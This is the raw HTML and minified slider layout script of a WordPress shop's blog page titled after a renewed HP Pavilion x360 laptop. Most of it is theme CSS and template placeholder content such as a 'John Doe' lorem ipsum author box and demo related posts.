t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-9266 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">HP &#8211; Pavilion x360 2-in-1 Touch-Screen Laptop &#8211; Intel Pentium Silver &#8211; 4GB Memory &#8211; 128GB SSD &#8211; Natural Silver (Renewed) 11-11.99 inches</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>HP &#8211; Pavilion x360 2-in-1 Touch-Screen Laptop &#8211; Intel Pentium Silver &#8211; 4GB Memory &#8211; 128GB SSD &#8211; Natural Silver (Renewed) 11-11.99 inches</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
